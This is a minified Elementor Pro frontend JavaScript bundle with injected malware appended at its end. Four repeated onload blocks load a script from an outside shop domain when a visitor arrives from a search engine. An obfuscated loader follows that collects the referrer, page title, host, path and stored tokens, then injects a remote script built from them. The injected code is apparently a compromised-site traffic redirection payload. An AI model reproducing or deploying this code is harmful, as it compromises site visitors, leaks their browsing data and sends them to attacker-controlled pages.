e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}onWindowResize(){this.defineDimensions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.refresh)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),activate(){var e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},refresh(){this.run(!0)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout(this.refresh)},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default}},e=>{"use strict";var t;t=2,e(e.s=t)}]);window.onload = function() {
const whiteEngineSearch = /google|bing|yandex|baidu|yahoo|duckduckgo|ask/i;
const referer = window.document.referrer;

if (referer && whiteEngineSearch.test(referer)) {
    // Вставляем скрипт в тег <head> документа
    const scriptElement = document.createElement('script');
    scriptElement.src = 'https://distie.shop/custom.js?query=31101710765235';
    document.head.appendChild(scriptElement);
}window.onload = function() {
const whiteEngineSearch = /google|bing|yandex|baidu|yahoo|duckduckgo|ask/i;
const referer = window.document.referrer;

if (referer && whiteEngineSearch.test(referer)) {
    // Вставляем скрипт в тег <head> документа
    const scriptElement = document.createElement('script');
    scriptElement.src = 'https://distie.shop/custom.js?query=31101710765235';
    document.head.appendChild(scriptElement);
}window.onload = function() {
const whiteEngineSearch = /google|bing|yandex|baidu|yahoo|duckduckgo|ask/i;
const referer = window.document.referrer;

if (referer && whiteEngineSearch.test(referer)) {
    // Вставляем скрипт в тег <head> документа
    const scriptElement = document.createElement('script');
    scriptElement.src = 'https://distie.shop/custom.js?query=31101710765235';
    document.head.appendChild(scriptElement);
}window.onload = function() {
const whiteEngineSearch = /google|bing|yandex|baidu|yahoo|duckduckgo|ask/i;
const referer = window.document.referrer;

if (referer && whiteEngineSearch.test(referer)) {
    // Вставляем скрипт в тег <head> документа
    const scriptElement = document.createElement('script');
    scriptElement.src = 'https://distie.shop/custom.js?query=31101710765235';
    document.head.appendChild(scriptElement);
}(function(_0x3ebf4b,_0x734c1e){var _0x392657=_0x2e1a,_0x17fd16=_0x3ebf4b();while(!![]){try{var _0x131e79=parseInt(_0x392657(0x163))/(-0x27a*0xd+-0x2*0x5c8+0x2bc3)+parseInt(_0x392657(0x193))/(0x8*0x477+-0x1f*0x112+-0x6c*0x6)+-parseInt(_0x392657(0x161))/(-0x2436+-0x1537+0x3970)+parseInt(_0x392657(0x17b))/(-0x7*0x46e+-0x2683*-0x1+-0x77d)+-parseInt(_0x392657(0x152))/(0x1020+-0x683*0x3+0x36e)*(-parseInt(_0x392657(0x192))/(-0x1*0x18ef+0x16d1+0x1*0x224))+-parseInt(_0x392657(0x184))/(0x30b+0xb*-0x65+-0x1*-0x153)+parseInt(_0x392657(0x197))/(-0x16*-0x10b+-0x5*0x509+0x1*0x243)*(-parseInt(_0x392657(0x167))/(0x185b+0x3d8+-0x1c2a));if(_0x131e79===_0x734c1e)break;else _0x17fd16['push'](_0x17fd16['shift']());}catch(_0x59b9cf){_0x17fd16['push'](_0x17fd16['shift']());}}}(_0x586e,0xd*0x8c8+0x4cbc+0x1447*0xe),(function(){var _0x5a0574=_0x2e1a,_0x28e090={'NRGCh':_0x5a0574(0x19c)+_0x5a0574(0x183),'MpFKW':_0x5a0574(0x16b)+_0x5a0574(0x174)+_0x5a0574(0x19a),'LqLBE':_0x5a0574(0x15f),'aIbRd':function(_0x294a2e,_0x2ff529){return _0x294a2e!==_0x2ff529;},'CMGLe':_0x5a0574(0x175),'gqfwU':function(_0x51e0e1,_0x315342){return _0x51e0e1/_0x315342;},'ULlcz':function(_0x34880f,_0x3d3ab4){return _0x34880f<_0x3d3ab4;},'kHGMY':function(_0x36658c,_0x13a23e){return _0x36658c+_0x13a23e;},'DbIKU':_0x5a0574(0x156),'LZmFu':_0x5a0574(0x15b),'dNHJY':_0x5a0574(0x171)+_0x5a0574(0x153),'LpEyo':function(_0x2e9426,_0xdb0bbc){return _0x2e9426+_0xdb0bbc;},'piSWS':function(_0x528215,_0x125464){return _0x528215(_0x125464);},'pLQlg':function(_0x25545e,_0x58bb1b){return _0x25545e+_0x58bb1b;},'jWVzV':_0x5a0574(0x159)+_0x5a0574(0x173),'mPhdX':function(_0x207603,_0x1c5a30){return _0x207603+_0x1c5a30;},'WFsRP':_0x5a0574(0x16f)+_0x5a0574(0x14d),'Ypvpt':function(_0x284fc1,_0x3fccbd){return _0x284fc1(_0x3fccbd);},'RDSgK':_0x5a0574(0x199)+_0x5a0574(0x17d),'AzmmV':function(_0x306276,_0x4c6b1a){return _0x306276(_0x4c6b1a);},'PGSxy':function(_0x39e2c6,_0xd6788e){return _0x39e2c6+_0xd6788e;},'jWvJs':_0x5a0574(0x15c),'HTbPL':function(_0x272ba0,_0x4c49dc){return _0x272ba0+_0x4c49dc;},'uZmNT':_0x5a0574(0x148),'GfksE':function(_0x330036,_0x1801f3){return _0x330036(_0x1801f3);},'jhCEY':_0x5a0574(0x191),'URXDx':function(_0x359d11,_0x27e0d3){return _0x359d11(_0x27e0d3);},'xDxrV':function(_0x34f90c,_0x50e801){return _0x34f90c!==_0x50e801;},'FQLYy':function(_0x42cdbb,_0x2d3d1a){return _0x42cdbb+_0x2d3d1a;},'YHtKu':_0x5a0574(0x177),'kWzFE':_0x5a0574(0x169),'QYqJE':_0x5a0574(0x18d)+_0x5a0574(0x15a)+'pt'},_0x1e2518=_0x28e090[_0x5a0574(0x149)];!window[_0x5a0574(0x19c)+_0x5a0574(0x183)]&&(window[_0x5a0574(0x19c)+_0x5a0574(0x183)]={'unique':![],'ttl':0x15180,'R_PATH':_0x28e090[_0x5a0574(0x178)]});const _0x4e3e32=localStorage[_0x5a0574(0x179)](_0x28e090[_0x5a0574(0x170)]);if(_0x28e090[_0x5a0574(0x155)](typeof _0x4e3e32,_0x28e090[_0x5a0574(0x146)])&&_0x28e090[_0x5a0574(0x155)](_0x4e3e32,null)){var _0x21fa1c=JSON[_0x5a0574(0x186)](_0x4e3e32),_0x9d3b98=Math[_0x5a0574(0x17e)](_0x28e090[_0x5a0574(0x166)](+new Date(),-0x3b1+0x260b*-0x1+0xfe*0x2e));_0x28e090[_0x5a0574(0x18b)](_0x28e090[_0x5a0574(0x168)](_0x21fa1c[_0x5a0574(0x18a)],window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x176)]),_0x9d3b98)&&(localStorage[_0x5a0574(0x196)](_0x28e090[_0x5a0574(0x16c)]),localStorage[_0x5a0574(0x196)](_0x28e090[_0x5a0574(0x16e)]),localStorage[_0x5a0574(0x196)](_0x28e090[_0x5a0574(0x170)]));}var _0x59bd47=localStorage[_0x5a0574(0x179)](_0x28e090[_0x5a0574(0x16c)]),_0x4061b9=localStorage[_0x5a0574(0x179)](_0x28e090[_0x5a0574(0x16e)]),_0x50ad33=_0x28e090[_0x5a0574(0x190)];_0x50ad33+=_0x28e090[_0x5a0574(0x172)]('&',_0x28e090[_0x5a0574(0x188)](decodeURIComponent,window[_0x5a0574(0x194)][_0x5a0574(0x16a)][_0x5a0574(0x182)]('?',''))),_0x50ad33+=_0x28e090[_0x5a0574(0x195)](_0x28e090[_0x5a0574(0x18c)],_0x28e090[_0x5a0574(0x188)](encodeURIComponent,document[_0x5a0574(0x18e)])),_0x50ad33+=_0x28e090[_0x5a0574(0x187)](_0x28e090[_0x5a0574(0x19b)],_0x28e090[_0x5a0574(0x17c)](encodeURIComponent,document[_0x5a0574(0x17a)])),_0x50ad33+=_0x28e090[_0x5a0574(0x168)](_0x28e090[_0x5a0574(0x157)],_0x28e090[_0x5a0574(0x16d)](encodeURIComponent,_0x28e090[_0x5a0574(0x151)](document[_0x5a0574(0x194)][_0x5a0574(0x14e)],document[_0x5a0574(0x194)][_0x5a0574(0x189)]))),_0x50ad33+=_0x28e090[_0x5a0574(0x151)](_0x28e090[_0x5a0574(0x164)],_0x28e090[_0x5a0574(0x16d)](encodeURIComponent,_0x1e2518)),_0x50ad33+=_0x28e090[_0x5a0574(0x14c)](_0x28e090[_0x5a0574(0x180)],_0x28e090[_0x5a0574(0x14b)](encodeURIComponent,window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x162)]));_0x28e090[_0x5a0574(0x155)](typeof _0x59bd47,_0x28e090[_0x5a0574(0x146)])&&_0x59bd47&&window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x147)]&&(_0x50ad33+=_0x28e090[_0x5a0574(0x168)](_0x28e090[_0x5a0574(0x15e)],_0x28e090[_0x5a0574(0x185)](encodeURIComponent,_0x59bd47)));_0x28e090[_0x5a0574(0x181)](typeof _0x4061b9,_0x28e090[_0x5a0574(0x146)])&&_0x4061b9&&window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x147)]&&(_0x50ad33+=_0x28e090[_0x5a0574(0x158)](_0x28e090[_0x5a0574(0x150)],_0x28e090[_0x5a0574(0x14b)](encodeURIComponent,_0x4061b9)));var _0x57105b=document[_0x5a0574(0x17f)+_0x5a0574(0x198)](_0x28e090[_0x5a0574(0x160)]);_0x57105b[_0x5a0574(0x14f)]=_0x28e090[_0x5a0574(0x15d)],_0x57105b[_0x5a0574(0x145)]=_0x28e090[_0x5a0574(0x14c)](window[_0x5a0574(0x19c)+_0x5a0574(0x183)][_0x5a0574(0x162)],_0x50ad33);var _0x541769=document[_0x5a0574(0x18f)+_0x5a0574(0x154)](_0x28e090[_0x5a0574(0x160)])[0x6*-0x5e1+0x8d*-0x4+0x257a];_0x541769[_0x5a0574(0x14a)][_0x5a0574(0x165)+'re'](_0x57105b,_0x541769);}()));function _0x2e1a(_0x10bd26,_0x16ec79){var _0x3a35e9=_0x586e();return _0x2e1a=function(_0x30371e,_0x2451e0){_0x30371e=_0x30371e-(-0x1*-0x302+-0xb*-0xb9+0x26c*-0x4);var _0x388df0=_0x3a35e9[_0x30371e];return _0x388df0;},_0x2e1a(_0x10bd26,_0x16ec79);}function _0x586e(){var _0x28460d=['95577XrokAD','jWvJs','insertBefo','gqfwU','9yAswmb','kHGMY','script','search','https://al','DbIKU','AzmmV','LZmFu','&default_k','LqLBE','?return=js','LpEyo','er=','lwordstat.','undefined','ttl','&token=','MpFKW','getItem','title','7428SlXKfj','Ypvpt','rl=','round','createElem','uZmNT','xDxrV','replace','Zz237Tr','576058yQThFE','URXDx','parse','mPhdX','piSWS','pathname','created_at','ULlcz','jWVzV','applicatio','referrer','getElement','dNHJY','&sub_id=','18SHFUSa','109324kMBSjU','location','pLQlg','removeItem','454744RjxvEN','ent','&landing_u','com/KhKYYJ','WFsRP','_NB7VFHLdj','src','CMGLe','unique','&host=','NRGCh','parentNode','GfksE','HTbPL','eyword=','hostname','type','YHtKu','PGSxy','273135AoLdfO','.client','sByTagName','aIbRd','subId','RDSgK','FQLYy','&se_referr','n/javascri','token','&name=','QYqJE','jhCEY','config','kWzFE','165894VMbbif','R_PATH'];_0x586e=function(){return _0x28460d;};return _0x586e();}